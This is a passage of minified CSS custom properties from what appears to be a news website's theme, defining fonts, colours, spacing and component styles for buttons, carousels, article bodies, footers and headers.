:900;--global-font-size-1:0.625rem;--global-font-size-2:0.75rem;--global-font-size-3:0.875rem;--global-font-size-4:1rem;--global-font-size-5:1.125rem;--global-font-size-6:1.1875rem;--global-font-size-7:1.25rem;--global-font-size-8:1.375rem;--global-font-size-9:1.5rem;--global-font-size-10:1.75rem;--global-font-size-11:2rem;--global-font-size-12:2.25rem;--global-font-size-13:2.56rem;--global-font-size-14:3rem;--global-font-size-15:3.25rem;--global-line-height-1:1;--global-line-height-2:1.1;--global-line-height-3:1.2;--global-line-height-4:1.3;--global-line-height-5:1.4;--global-line-height-6:1.5;--global-box-shadow-1:0px 0px 16px rgba(25, 25, 25, 0.4);--global-z-index-1:1;--global-z-index-2:10;--global-z-index-3:50;--global-z-index-4:100;--global-z-index-5:500;--global-border-radius-1:0.25rem;--global-border-radius-2:20rem;--global-border-radius-3:100vmax;--global-border-style-1:solid;--global-border-width-1:1px;--global-corporative-color:#269757;--global-corporative-color-contrast:#23854b;--global-corporative-font:Georama;--global-corporative-font-secondary:Georama;--global-corporative-font-third:Open Sans;--text-direction:1}@media(min-width:0){:root{--font-family-primary:var(--global-corporative-font);--font-family-secondary:var(--global-corporative-font-secondary);--color-primary:var(--global-corporative-color);--color-primary-hover:var(--global-corporative-color);--text-color:var(--global-neutral-8);--text-color-subtle:var(--global-neutral-5);--background-color:var(--global-white);--icon-fill-color:var(--global-neutral-8);--icon-fill-color-subtle:var(--global-neutral-4);--border-color:var(--global-neutral-4);--form-background-color:var(--global-white);--form-border-color:var(--global-neutral-5);--form-border-color-primary:var(--global-blue-5);--status-color-success:var(--global-green-5);--status-color-success-subtle:var(--global-green-1);--status-color-warning:var(--global-orange-5);--status-color-warning-subtle:var(--global-orange-1);--status-color-danger:var(--global-red-5);--status-color-danger-subtle:var(--global-red-1);--status-color-info:var(--global-blue-5);--status-color-info-subtle:var(--global-blue-1);--border-radius:var(--global-border-radius-1);--border-radius-pill:var(--global-border-radius-1);--border-radius-circle:var(--global-border-radius-3);--heading-level-1-font-size:var(--global-font-size-12);--heading-level-1-line-height:var(--global-line-height-3);--heading-level-1-font-weight:var(--global-font-weight-7);--heading-level-2-font-size:var(--global-font-size-11);--heading-level-2-line-height:var(--global-line-height-4);--heading-level-2-font-weight:var(--global-font-weight-7);--heading-level-3-font-size:var(--global-font-size-10);--heading-level-3-line-height:var(--global-line-height-4);--heading-level-3-font-weight:var(--global-font-weight-7);--heading-level-4-font-size:var(--global-font-size-9);--heading-level-4-line-height:var(--global-line-height-5);--heading-level-4-font-weight:var(--global-font-weight-7);--heading-level-5-font-size:var(--global-font-size-7);--heading-level-5-line-height:var(--global-line-height-5);--heading-level-5-font-weight:var(--global-font-weight-7);--heading-level-6-font-size:var(--global-font-size-5);--heading-level-6-line-height:var(--global-line-height-5);--heading-level-6-font-weight:var(--global-font-weight-7);--body-font-weight:var(--global-font-weight-4);--body-font-size:var(--global-font-size-4);--body-line-height:var(--global-line-height-6);--body-font-weight-small:var(--global-font-weight-4);--body-font-size-small:var(--global-font-size-3);--body-line-height-small:var(--global-line-height-6);--body-font-weight-tiny:var(--global-font-weight-4);--body-font-size-tiny:var(--global-font-size-2);--body-line-height-tiny:var(--global-line-height-6);--layout-max-width:1600;--content-max-width:1440;--content-scale-width:calc(var(--content-max-width) / var(--layout-max-width) * 100%);--header-nav-chain-height:64px;--header-nav-chain-height-scrolled:64px;--header-nav-chain-overlay-background-color:rgba(25, 25, 25, 0.5);--corporative-color:var(--global-corporative-color);--font-family-third:var(--global-corporative-font-third);--c-attribution-color:var(--text-color);--c-attribution-font-size:var(--body-font-size-small);--c-attribution-line-height:var(--body-line-height-small);--c-attribution-link-color:var(--text-color);--c-attribution-link-cursor:pointer;--c-attribution-link-hover-color:var(--text-color-subtle);--c-attribution-link-hover-text-decoration:underline;--c-badge-align-self:baseline;--c-badge-border-radius:var(--border-radius-pill);--c-badge-color:var(--global-white);--c-badge-font-size:var(--body-font-size-tiny);--c-badge-font-weight:var(--global-font-weight-7);--c-badge-line-height:var(--body-line-height-tiny);--c-badge-padding-inline-start:var(--global-spacing-2);--c-badge-padding-inline-end:var(--global-spacing-2);--c-badge-padding-block-start:var(--global-spacing-1);--c-badge-padding-block-end:var(--global-spacing-1);--c-badge-danger-background-color:var(--status-color-danger);--c-badge-default-background-color:var(--text-color);--c-badge-light-background-color:var(--text-color-subtle);--c-badge-primary-background-color:var(--color-primary);--c-badge-success-background-color:var(--status-color-success);--c-badge-warning-background-color:var(--status-color-warning);--c-button-font-family:var(--font-family-primary);--c-button-border-color:transparent;--c-button-border-style:var(--global-border-style-1);--c-button-border-width:var(--global-border-width-1);--c-button-border-radius:var(--border-radius);--c-button-font-weight:var(--global-font-weight-7);--c-button-gap:var(--global-spacing-2);--c-button-default-background-color:var(--global-white);--c-button-default-border-color:var(--global-neutral-7);--c-button-default-border-width:var(--global-border-width-1);--c-button-default-color:var(--global-neutral-7);--c-button-default-hover-color:var(--color-primary-hover);--c-button-large-font-size:var(--body-font-size);--c-button-large-line-height:var(--body-line-height);--c-button-large-padding:var(--global-spacing-4);--c-button-large-padding-block-start:var(--global-spacing-4);--c-button-large-padding-inline-start:var(--global-spacing-4);--c-button-large-padding-block-end:var(--global-spacing-4);--c-button-large-padding-inline-end:var(--global-spacing-4);--c-button-medium-font-size:var(--body-font-size-small);--c-button-medium-line-height:var(--body-line-height-small);--c-button-medium-padding:var(--global-spacing-3) var(--global-spacing-4);--c-button-medium-padding-block-start:var(--global-spacing-3);--c-button-medium-padding-inline-start:var(--global-spacing-4);--c-button-medium-padding-block-end:var(--global-spacing-3);--c-button-medium-padding-inline-end:var(--global-spacing-4);--c-button-primary-background-color:var(--color-primary);--c-button-primary-color:var(--global-white);--c-button-primary-hover-background-color:var(--color-primary-hover);--c-button-primary-hover-color:var(--global-white);--c-button-primary-reverse-background-color:transparent;--c-button-primary-reverse-border-color:var(--color-primary);--c-button-primary-reverse-color:var(--color-primary);--c-button-primary-reverse-hover-border-color:var(--color-primary-hover);--c-button-primary-reverse-hover-color:var(--color-primary-hover);--c-button-secondary-background-color:var(--global-white);--c-button-secondary-color:var (--global-black,);--c-button-secondary-hover-background-color:var(--global-neutral-2);--c-button-secondary-hover-color:var(--global-neutral-6);--c-button-secondary-reverse-background-color:transparent;--c-button-secondary-reverse-border-color:var(--global-white);--c-button-secondary-reverse-color:var(--global-white);--c-button-secondary-reverse-padding-block-start:4px !important;--c-button-secondary-reverse-hover-border-color:var(--global-neutral-3);--c-button-secondary-reverse-hover-color:var(--global-neutral-3);--c-button-small-font-size:var(--body-font-size-small);--c-button-small-line-height:var(--body-line-height-small);--c-button-small-padding:var(--global-spacing-1) var(--global-spacing-4);--c-button-small-padding-block-start:var(--global-spacing-2);--c-button-small-padding-inline-start:var(--global-spacing-4);--c-button-small-padding-block-end:var(--global-spacing-2);--c-button-small-padding-inline-end:var(--global-spacing-4);--c-carousel-font-family:var(--font-family-primary);--c-carousel-font-size:var(--body-font-size-tiny);--c-carousel-line-height:var(--body-line-height-tiny);--c-carousel-container-name:c-carousel;--c-carousel-container-type:inline-size;--c-carousel-max-inline-size:100cqi;--c-carousel---slides:1;--c-carousel-actions-display:none;--c-carousel-actions-padding-inline-start:var(--global-spacing-5);--c-carousel-actions-padding-inline-end:var(--global-spacing-5);--c-carousel-additional-controls-display:flex;--c-carousel-button-align-items:center;--c-carousel-button-background-color:transparent;--c-carousel-button-border:none;--c-carousel-button-box-shadow:none;--c-carousel-button-display:flex;--c-carousel-button-font-size:var(--body-font-size-tiny);--c-carousel-button-gap:var(--global-spacing-2);--c-carousel-button-block-size:var(--global-spacing-4);--c-carousel-button-line-height:var(--body-line-height-tiny);--c-carousel-button-padding-block-start:0;--c-carousel-button-padding-inline-start:var(--global-spacing-2);--c-carousel-button-padding-block-end:0;--c-carousel-button-padding-inline-end:var(--global-spacing-2);--c-carousel-button-inline-size:auto;--c-carousel-button-enter-full-screen-padding-inline-start:0;--c-carousel-button-exit-full-screen-padding-inline-start:0;--c-carousel-button-exit-full-screen-padding-inline-end:0;--c-carousel-button-full-screen-color:var(--global-white);--c-carousel-button-full-screen-hover-color:var(--global-neutral-3);--c-carousel-button-next-color:var(--global-white);--c-carousel-button-next-margin-inline-start:auto;--c-carousel-button-next-rtl-transform:rotate(180deg);--c-carousel-button-previous-color:var(--global-white);--c-carousel-button-previous-rtl-transform:rotate(180deg);--c-carousel-controls-margin-block-end:var(--global-spacing-2);--c-carousel-fullscreen-color:var(--global-white);--c-carousel-fullscreen-padding-block-start:var(--global-spacing-2);--c-carousel-fullscreen-padding-inline-start:0;--c-carousel-fullscreen-padding-block-end:var(--global-spacing-2);--c-carousel-fullscreen-padding-inline-end:0;--c-carousel-fullscreen-button-toggle-auto-play-display:none;--c-carousel-fullscreen-controls-align-items:flex-end;--c-carousel-fullscreen-controls-flex-direction:column;--c-carousel-fullscreen-controls-padding-block-start:var(--global-spacing-2);--c-carousel-fullscreen-controls-padding-inline-end:var(--global-spacing-2);--c-carousel-fullscreen-controls-padding-block-end:var(--global-spacing-2);--c-carousel-fullscreen-controls-padding-inline-start:var(--global-spacing-2);--c-carousel-fullscreen-controls-place-self:initial;--c-carousel-icon-fill:currentColor;--c-carousel-icon-block-size:var(--global-spacing-4);--c-carousel-icon-inline-size:var(--global-spacing-4);--c-carousel-track-gap:initial;--c-carousel-track-max-inline-size:100cqi;--c-carousel-track-inline-size:100%;--c-date-font-family:var(--font-family-primary);--c-date-font-style:italic;--c-date-font-size:0.9rem;--c-date-color:#60616d;--c-date-line-height:2.5rem;--c-date-margin-left:0rem;--c-divider-background-color:var(--border-color);--c-divider-height:1px;--c-divider-block-size:1px;--c-heading-font-family:var(--font-family-primary);--c-heading-font-size:var(--heading-level-3-font-size);--c-heading-font-weight:var(--heading-level-3-font-weight);--c-heading-line-height:var(--heading-level-3-line-height);--c-icon-fill:var(--icon-fill-color);--c-icon-block-size:var(--global-spacing-5);--c-icon-inline-size:var(--global-spacing-5);--c-image-block-size:auto;--c-image-max-inline-size:100%;--c-image-hover-opacity:1;--c-input-align-items:flex-start;--c-input-display:flex;--c-input-flex-direction:column;--c-input-gap:var(--global-spacing-1);--c-input-checked-appearance:none;--c-input-checked--webkit-appearance:none;--c-input-checked--moz-appearance:none;--c-input-checked-width:16px;--c-input-checked-height:16px;--c-input-checked-border:5px solid var(--global-blue-5);--c-input-checked-border-radius:50%;--c-input-checked-cursor:pointer;--c-input-checked-position:relative;--c-input-checked-outline:none;--c-input-checked-box-sizing:border-box;--c-input-checked-padding:0;--c-input-checked-border-color:var(--global-blue-5);--c-input-error-input-border-color:var(--status-color-danger);--c-input-error-input-focus-outline-color:var(--status-color-danger);--c-input-input-border-block-start-width:var(--global-border-width-1);--c-input-input-border-block-end-width:var(--global-border-width-1);--c-input-input-border-inline-start-width:var(--global-border-width-1);--c-input-input-border-inline-end-width:var(--global-border-width-1);--c-input-input-border-block-start-style:var(--global-border-style-1);--c-input-input-border-block-end-style:var(--global-border-style-1);--c-input-input-border-inline-start-style:var(--global-border-style-1);--c-input-input-border-inline-end-style:var(--global-border-style-1);--c-input-input-border-block-start-color:var(--form-border-color);--c-input-input-border-block-end-color:var(--form-border-color);--c-input-input-border-inline-start-color:var(--form-border-color);--c-input-input-border-inline-end-color:var(--form-border-color);--c-input-input-border-radius:var(--border-radius);--c-input-input-padding-block-end:var(--global-spacing-4);--c-input-input-padding-block-start:var(--global-spacing-4);--c-input-input-padding-inline-end:var(--global-spacing-2);--c-input-input-padding-inline-start:var(--global-spacing-2);--c-input-input-focus-outline:solid 2px var(--form-border-color);--c-input-input-focus-outline-offset:1px;--c-input-label-font-weight:var(--global-font-weight-7);--c-input-radio-flex-direction:row;--c-input-radio-align-items:center;--c-input-small-input-padding-block-end:var(--global-spacing-2);--c-input-small-input-padding-block-start:var(--global-spacing-2);--c-input-small-input-padding-inline-end:var(--global-spacing-2);--c-input-small-input-padding-inline-start:var(--global-spacing-2);--c-input-success-input-border-color:var(--status-color-success);--c-input-success-input-focus-outline-color:var(--status-color-success);--c-input-tip-font-size:var(--global-font-size-3);--c-input-warning-input-border-color:var(--status-color-warning);--c-input-warning-input-focus-outline-color:var(--status-color-warning);--c-link-color:var(--text-color);--c-link-font-family:var(--font-family-primary);--c-link-active-text-decoration:none;--c-link-hover-text-decoration:none;--c-media-item-align-items:stretch;--c-media-item-display:flex;--c-media-item-flex-direction:column;--c-media-item-gap:var(--global-spacing-2);--c-media-item-fig-caption-color:var(--text-color-subtle);--c-media-item-fig-caption-font-size:var(--body-font-size-tiny);--c-media-item-fig-caption-line-height:var(--body-line-height-tiny);--c-media-item-fig-caption-fullscreen-padding-inline-start:var(--global-spacing-5);--c-media-item-fig-caption-fullscreen-padding-inline-end:var(--global-spacing-5);--c-media-item-fig-caption-vertical-video-text-align:center;--c-media-item-title-font-weight:var(--global-font-weight-7);--c-overline-color:var(--text-color);--c-overline-font-family:var(--font-family-primary);--c-overline-font-size:var(--heading-level-6-font-size);--c-overline-font-weight:var(--heading-level-6-font-weight);--c-overline-line-height:var(--heading-level-6-line-height);--c-overline-text-decoration:none;--c-overline-hover-color:#fff;--c-paragraph-font-family:var(--font-family-secondary);--c-paragraph-font-size:var(--body-font-size);--c-paragraph-font-weight:var(--body-font-weight);--c-paragraph-line-height:var(--body-line-height);--c-pill-background-color:var(--color-primary);--c-pill-border-radius:var(--border-radius-pill);--c-pill-color:var(--global-white);--c-pill-font-size:var(--body-font-size-tiny);--c-pill-padding-block-start:var(--global-spacing-1);--c-pill-padding-inline-start:var(--global-spacing-4);--c-pill-padding-block-end:var(--global-spacing-1);--c-pill-padding-inline-end:var(--global-spacing-4);--c-pill-text-decoration:none;--c-pill-hover-background-color:var(--global-neutral-7);--c-reCaptcha-warning-color:var(--status-color-danger);--c-stack-divider-horizontal-border:none;--c-stack-divider-horizontal-border-inline-start-width:var(--global-border-width-1);--c-stack-divider-horizontal-border-inline-start-style:var(--global-border-style-1);--c-stack-divider-horizontal-border-inline-start-color:var(--border-color);--c-stack-divider-horizontal-inline-size:1px;--c-stack-divider-horizontal-block-size:auto;--c-stack-divider-vertical-border-block-end-width:var(--global-border-width-1);--c-stack-divider-vertical-border-block-end-style:var(--global-border-style-1);--c-stack-divider-vertical-border-block-end-color:var(--border-color);--c-vertical-video-frame-background-color:transparent;--c-video-margin-block-start:auto;--c-video-margin-inline-start:auto;--c-video-margin-block-end:auto;--c-video-margin-inline-end:auto;--c-video-frame-background-color:transparent;--b-ads-block-admin-background-color:var(--global-neutral-7);--b-ads-block-admin-padding-block-start:var(--global-spacing-4);--b-ads-block-admin-padding-inline-end:var(--global-spacing-4);--b-ads-block-admin-padding-block-end:var(--global-spacing-4);--b-ads-block-admin-padding-inline-start:var(--global-spacing-4);--b-ads-block-admin-border-start-start-radius:var(--border-radius);--b-ads-block-admin-border-start-end-radius:var(--border-radius);--b-ads-block-admin-border-end-start-radius:var(--border-radius);--b-ads-block-admin-border-end-end-radius:var(--border-radius);--b-article-body-font-family:var(--font-family-primary);--b-article-body-font-size:var(--body-font-size);--b-article-body-blockquote-box-shadow:inset 5px 0 0 0 var(--global-corporative-color);--b-article-body-blockquote-font-style:italic;--b-article-body-blockquote-gap:var(--global-spacing-2);--b-article-body-blockquote-padding-block-start:var(--global-spacing-4);--b-article-body-blockquote-padding-inline-end:0;--b-article-body-blockquote-padding-block-end:var(--global-spacing-4);--b-article-body-blockquote-padding-inline-start:var(--global-spacing-5);--b-article-body-blockquote-text-align:start;--b-article-body-children-margin-block-end:var(--global-spacing-5);--b-article-body-citation-font-family:var(--font-family-primary);--b-article-body-citation-font-style:normal;--b-article-body-citation-font-size:var(--body-font-size);--b-article-body-correction-box-shadow:inset 0 -1px 0 0 var(--border-color);--b-article-body-correction-font-style:italic;--b-article-body-correction-padding-block-end:var(--global-spacing-6);--b-article-body-divider-background-color:var(--border-color);--b-article-body-divider-block-size:1px;--b-article-body-embed-responsive-aspect-ratio:1.7777777778;--b-article-body-embed-responsive-inline-size:100%;--b-article-body-embed-responsive-item-aspect-ratio:1.7777777778;--b-article-body-embed-responsive-item-block-size:auto;--b-article-body-embed-responsive-item-inline-size:100%;--b-article-body-gallery-close-button-color:var(--global-white);--b-article-body-gallery-track-button-color:var(--global-white);--b-article-body-h2-font-size:2.2rem;--b-article-body-h2-line-height:var(--heading-level-2-line-height);--b-article-body-h2-font-family:var(--font-family-primary);--b-article-body-h2-font-weight:bold;--b-article-body-h3-font-size:1.8rem;--b-article-body-h3-line-height:var(--heading-level-3-line-height);--b-article-body-h3-font-family:var(--font-family-primary);--b-article-body-h3-font-weight:bold;--b-article-body-h4-font-size:1.5rem;--b-article-body-h4-line-height:var(--heading-level-4-line-height);--b-article-body-h4-font-family:var(--font-family-primary);--b-article-body-h4-font-weight:bold;--b-article-body-h5-font-size:1.3125rem;--b-article-body-h5-line-height:var(--heading-level-5-line-height);--b-article-body-h5-font-family:var(--font-family-primary);--b-article-body-h5-font-weight:bold;--b-article-body-h6-font-size:1.1rem;--b-article-body-h6-text-transform:uppercase;--b-article-body-h6-line-height:var(--heading-level-6-line-height);--b-article-body-h6-font-family:var(--font-family-primary);--b-article-body-h6-font-weight:bold;--b-article-body-image-float-left-inline-size:50%;--b-article-body-image-float-left-float:inline-start;--b-article-body-image-float-left-margin-inline-end:var(--global-spacing-5);--b-article-body-image-float-right-inline-size:50%;--b-article-body-image-float-right-float:inline-end;--b-article-body-image-float-right-margin-inline-start:var(--global-spacing-5);--b-article-body-image-wrapper-align-items:center;--b-article-body-image-wrapper-aspect-ratio:1.7777777778;--b-article-body-image-wrapper-background-color:var(--global-black);--b-article-body-image-wrapper-display:flex;--b-article-body-image-wrapper-justify-content:center;--b-article-body-image-wrapper-max-block-size:75vh;--b-article-body-image-wrapper-overflow:auto;--b-article-body-interstitial-link-font-family:var(--font-family-primary);--b-article-body-interstitial-link-font-style:italic;--b-article-body-link-color:var(--global-corporative-color-contrast);--b-article-body-ol-font-size:1.25rem;--b-article-body-ol-line-height:1.8rem;--b-article-body-ol-list-style-position:inside;--b-article-body-ol-list-style-type:decimal;--b-article-body-pullquote-box-shadow:inset 0 -5px 0 0 var(--global-corporative-color), inset 0 5px 0 0 var(--global-corporative-color);--b-article-body-pullquote-gap:var(--global-spacing-4);--b-article-body-pullquote-padding-block-start:var(--global-spacing-6);--b-article-body-pullquote-padding-inline-end:0;--b-article-body-pullquote-padding-block-end:var(--global-spacing-5);--b-article-body-pullquote-padding-inline-start:0;--b-article-body-pullquote-text-align:center;--b-article-body-table-font-family:var(--font-family-primary);--b-article-body-table-font-size:var(--body-font-size-small);--b-article-body-table-line-height:var(--body-line-height-small);--b-article-body-table-text-align:center;--b-article-body-table-inline-size:100%;--b-article-body-table-td-border-block-start-width:1px;--b-article-body-table-td-border-block-end-width:1px;--b-article-body-table-td-border-inline-start-width:1px;--b-article-body-table-td-border-inline-end-width:1px;--b-article-body-table-td-border-block-start-style:solid;--b-article-body-table-td-border-block-end-style:solid;--b-article-body-table-td-border-inline-start-style:solid;--b-article-body-table-td-border-inline-end-style:solid;--b-article-body-table-td-border-block-start-color:var(--border-color);--b-article-body-table-td-border-block-end-color:var(--border-color);--b-article-body-table-td-border-inline-start-color:var(--border-color);--b-article-body-table-td-border-inline-end-color:var(--border-color);--b-article-body-table-td-padding-block-start:var(--global-spacing-1);--b-article-body-table-td-padding-inline-end:var(--global-spacing-2);--b-article-body-table-td-padding-block-end:var(--global-spacing-1);--b-article-body-table-td-padding-inline-start:var(--global-spacing-2);--b-article-body-table-th-border-block-start-width:1px;--b-article-body-table-th-border-block-end-width:1px;--b-article-body-table-th-border-inline-start-width:1px;--b-article-body-table-th-border-inline-end-width:1px;--b-article-body-table-th-border-block-start-style:solid;--b-article-body-table-th-border-block-end-style:solid;--b-article-body-table-th-border-inline-start-style:solid;--b-article-body-table-th-border-inline-end-style:solid;--b-article-body-table-th-border-block-start-color:var(--border-color);--b-article-body-table-th-border-block-end-color:var(--border-color);--b-article-body-table-th-border-inline-start-color:var(--border-color);--b-article-body-table-th-border-inline-end-color:var(--border-color);--b-article-body-table-th-font-weight:var(--global-font-weight-7);--b-article-body-table-th-padding-block-start:var(--global-spacing-1);--b-article-body-table-th-padding-inline-end:var(--global-spacing-2);--b-article-body-table-th-padding-block-end:var(--global-spacing-1);--b-article-body-table-th-padding-inline-start:var(--global-spacing-2);--b-article-body-table-thead-background-color:var(--global-neutral-4);--b-article-body-table-thead-border-block-start-width:2px;--b-article-body-table-thead-border-block-end-width:2px;--b-article-body-table-thead-border-inline-start-width:2px;--b-article-body-table-thead-border-inline-end-width:2px;--b-article-body-table-thead-border-block-start-style:solid;--b-article-body-table-thead-border-block-end-style:solid;--b-article-body-table-thead-border-inline-start-style:solid;--b-article-body-table-thead-border-inline-end-style:solid;--b-article-body-table-thead-border-block-start-color:var(--border-color);--b-article-body-table-thead-border-block-end-color:var(--border-color);--b-article-body-table-thead-border-inline-start-color:var(--border-color);--b-article-body-table-thead-border-inline-end-color:var(--border-color);--b-article-body-ul-font-size:1.25rem;--b-article-body-ul-line-height:1.8rem;--b-article-body-ul-list-style-position:inside;--b-article-body-ul-list-style-type:disc;--b-article-tag-width:fit-content;--b-article-tag-margin-bottom:2rem;--b-article-tag-margin-top:-1rem;--b-article-tag-display:grid;--b-author-bio-gap:var(--global-spacing-4);--b-author-bio-author-gap:var(--global-spacing-4);--b-author-bio-author-description-font-family:var(--font-family-primary);--b-author-bio-author-description-font-size:var(--body-font-size-small);--b-author-bio-author-description-line-height:var(--body-line-height-small);--b-author-bio-author-description-margin-block-end:0;--b-author-bio-author-name-color:var(--color-primary);--b-author-bio-author-name-font-family:var(--font-family-primary);--b-author-bio-author-name-font-size:var(--heading-level-6-font-size);--b-author-bio-author-name-font-weight:var(--heading-level-6-font-weight);--b-author-bio-author-name-line-height:var(--heading-level-6-line-height);--b-author-bio-social-link-wrapper-gap:var(--global-spacing-4);--b-author-bio-social-link-wrapper-margin-block-start:0;--b-byline-font-family:var(--font-family-primary);--b-byline-font-style:italic;--b-byline-font-size:0.9rem;--b-byline-color:#60616d;--b-byline-line-height:1rem;--b-byline-position:relative;--b-byline-padding-right:0rem;--b-byline-margin-block-start:1rem;--b-byline-margin-block-end:0;--b-byline-text-decoration:none;--b-card-list-box-shadow:none;--b-card-list-margin-bottom:1.5rem;--b-card-list-padding-block-start:0px;--b-card-list-border:1px solid #e7ebe7;--b-card-list-display:block;--b-card-list-background-color:var(--background-color);--b-card-list-border-end-end-radius:var(--border-radius);--b-card-list-border-end-start-radius:0;--b-card-list-border-start-end-radius:var(--border-radius);--b-card-list-border-start-start-radius:0;--b-card-list-padding-block-end:var(--global-spacing-4);--b-card-list-padding-inline-end:0;--b-card-list-padding-inline-start:0;--b-card-list-list-padding-block-end:0;--b-card-list-list-padding-block-start:0;--b-card-list-list-padding-inline-end:var(--global-spacing-4);--b-card-list-list-padding-inline-start:var(--global-spacing-4);--b-card-list-main-item-text-container-gap:var(--global-spacing-2);--b-card-list-secondary-item-heading-link-inline-size:100%;--b-card-list-secondary-item-image-link-max-inline-size:105px;--b-card-list-title-text-transform:uppercase;--b-card-list-title-font-size:1.1rem;--b-card-list-title-color:var(--global-corporative-color);--b-card-list-title-line-height:24px;--b-card-list-title-padding-block-end:11px;--b-card-list-title-padding-block-start:11px;--b-card-list-title-padding-inline-end:var(--global-spacing-4);--b-card-list-title-padding-inline-start:var(--global-spacing-4);--b-cube-padding:1rem;--b-cube-margin-bottom:1.5rem;--b-double-chain-child-item-gap:var(--global-spacing-6) 0;--b-double-chain-child-item-empty-display:contents;--b-double-chain-children-grid-grid-template-columns:1fr;--b-double-chain-children-grid-gap:var(--global-spacing-6) 0;--b-flex-cube-padding:1rem;--b-flex-cube-margin-bottom:1.5rem;--b-follow-us-btn-width:100%;--b-follow-us-btn-padding-bottom:16px;--b-follow-us-btn-font-family:var(--font-family-primary);--b-follow-us-btn-icon-fill:#fff;--b-follow-us-btn-icon-margin-right:5px;--b-follow-us-text-padding-left:12px;--b-follow-us-wrap-display:flex;--b-follow-us-wrap-justify-content:space-between;--b-follow-us-wrap-flex-direction:column;--b-follow-us-wrap-border-bottom:1px solid #e7ebe7;--b-follow-us-wrap-border-top:1px solid #e7ebe7;--b-follow-us-wrap-margin-bottom:1.5rem;--b-follow-us-wrap-padding-top:16px;--b-footer-inline-size:var(--content-scale-width);--b-footer-gap:var(--global-spacing-6);--b-footer-margin-block-end:0;--b-footer-margin-block-start:0;--b-footer-margin-inline-end:auto;--b-footer-margin-inline-start:auto;--b-footer-max-inline-size:calc(var(--content-max-width) * 1px);--b-footer-links-gap:var(--global-spacing-6);--b-footer-links-grid-auto-flow:row;--b-footer-links-grid-template-columns:1fr;--b-footer-links-grid-template-rows:1fr;--b-footer-links-group-list-item-list-style:none;--b-footer-social-links-border-block-end:1px solid var(--color-primary);--b-footer-social-links-border-block-start:1px solid var(--color-primary);--b-footer-social-links-border-inline-end:1px solid var(--color-primary);--b-footer-social-links-border-inline-start:1px solid var(--color-primary);--b-footer-social-links-border-radius:var(--border-radius);--b-footer-social-links-margin-block-end:var(--global-spacing-2);--b-footer-social-links-margin-block-start:var(--global-spacing-2);--b-footer-social-links-margin-inline-end:auto;--b-footer-social-links-margin-inline-start:auto;--b-footer-social-links-inline-size:fit-content;--b-footer-social-links-container-border-block-end:1px solid var(--global-neutral-4);--b-footer-social-links-container-inline-size:100%;--b-footer-top-container-border-block-start:1px solid var(--global-neutral-4);--b-footer-top-container-border-block-end:none;--b-footer-top-container-display:grid;--b-footer-top-container-grid-template-columns:100%;--b-footer-top-container-grid-template-rows:auto auto;--b-footer-top-container-grid-auto-flow:column;--b-footer-top-container-gap:var(--global-spacing-6);--b-footer-top-container-justify-content:center;--b-footer-top-container-inline-size:100%;--b-full-author-bio-display:flex;--b-full-author-bio-flex-direction:column;--b-full-author-bio-gap:var(--global-spacing-4);--b-full-author-bio-margin-block-end:auto;--b-full-author-bio-margin-block-start:auto;--b-full-author-bio-margin-inline-end:auto;--b-full-author-bio-margin-inline-start:auto;--b-full-author-bio-identification-gap:0;--b-full-author-bio-name-font-size:var(--heading-level-3-font-size);--b-full-author-bio-name-font-weight:var(--heading-level-3-font-weight);--b-full-author-bio-name-line-height:var(--heading-level-3-line-height);--b-full-author-bio-role-color:var(--text-color);--b-full-author-bio-role-font-size:var(--heading-level-6-font-size);--b-full-author-bio-role-font-weight:var(--heading-level-6-font-weight);--b-full-author-bio-role-line-height:var(--heading-level-6-line-height);--b-full-author-bio-social-gap:var(--global-spacing-2);--b-full-author-bio-social-header-color:var(--text-color);--b-full-author-bio-social-header-font-size:var(--heading-level-6-font-size);--b-full-author-bio-social-header-font-weight:var(--heading-level-6-font-weight);--b-full-author-bio-social-header-line-height:var(--heading-level-6-line-height);--b-full-author-bio-social-header-text-align:center;--b-full-author-bio-social-icons-display:flex;--b-full-author-bio-social-icons-flex-wrap:wrap;--b-full-author-bio-social-icons-justify-content:center;--b-full-author-bio-social-icons-gap:var(--global-spacing-4);--b-full-author-bio-text-gap:var(--global-spacing-4);--b-gallery-close-button-color:var(--global-white);--b-gallery-image-wrapper-align-items:center;--b-gallery-image-wrapper-aspect-ratio:1.7777777778;--b-gallery-image-wrapper-background-color:var(--global-black);--b-gallery-image-wrapper-display:flex;--b-gallery-image-wrapper-justify-content:center;--b-gallery-image-wrapper-max-block-size:75vh;--b-gallery-image-wrapper-overflow:auto;--b-gallery-track-button-color:var(--global-white);--b-googlenews-btn-font-family:var(--font-family-primary);--b-googlenews-btn-color:#fff;--b-googlenews-btn-text-decoration:none;--b-googlenews-btn-border-radius:5px;--b-googlenews-btn-display:flex;--b-googlenews-btn-justify-content:center;--b-googlenews-btn-background-color:#4e8df5;--b-googlenews-btn-margin:5px 10px;--b-googlenews-btn-padding:10px;--b-header-font-weight:var(--global-font-weight-7);--b-header-extra-large-text-transform:uppercase;--b-header-extra-large-margin-bottom:1.5rem;--b-header-extra-large-font-size:2.25rem;--b-header-extra-large-font-weight:600;--b-header-extra-large-border-top:var(--global-corporative-color) 4px solid;--b-header-extra-large-width:fit-content;--b-header-extra-large-line-height:var(--heading-level-4-line-height);--b-header-large-text-transform:uppercase;--b-header-large-margin-bottom:1.5rem;--b-header-large-font-size:1.875rem;--b-header-large-font-weight:600;--b-header-large-border-top:var(--global-corporative-color) 4px solid;--b-header-large-width:fit-content;--b-header-large-line-height:var(--heading-level-5-line-height);--b-header-medium-text-transform:uppercase;--b-header-medium-margin-bottom:1.5rem;--b-header-medium-font-weight:600;--b-header-medium-font-size:1.625rem;--b-header-medium-border-top:var(--global-corporative-color) 4px solid;--b-header-medium-width:fit-content;--b-header-medium-line-height:var(--heading-level-6-line-height);--b-header-nav-chain-background-color:#ffffff;--b-header-nav-chain-position:sticky;--b-header-nav-chain-top:0;--b-header-nav-chain-z-index:9;--b-header-nav-chain-padding:8px 20px !important;--b-header-nav-chain-align-items:center;--b-header-nav-chain-display:flex;--b-header-nav-chain-font-size:var(--body-font-size);--b-header-nav-chain-font-weight:var(--global-font-weight-7);--b-header-nav-chain-inline-size:100%;--b-header-nav-chain-inset-block-start:0px;--b-header-nav-chain-justify-content:center;--b-header-nav-chain-line-height:var(--body-line-height);--b-header-nav-chain-margin-block-end:0px;--b-header-nav-chain-min-block-size:var(--header-nav-chain-height);--b-header-nav-chain-padding-block-end:var(--global-spacing-2);--b-header-nav-chain-padding-block-start:var(--global-spacing-2);--b-header-nav-chain-padding-inline-end:var(--global-spacing-4);--b-header-nav-chain-padding-inline-start:var(--global-spacing-4);--b-header-nav-chain-transform:translateZ(0);--b-header-nav-chain-box-shadow:0px 0px 24px 0px 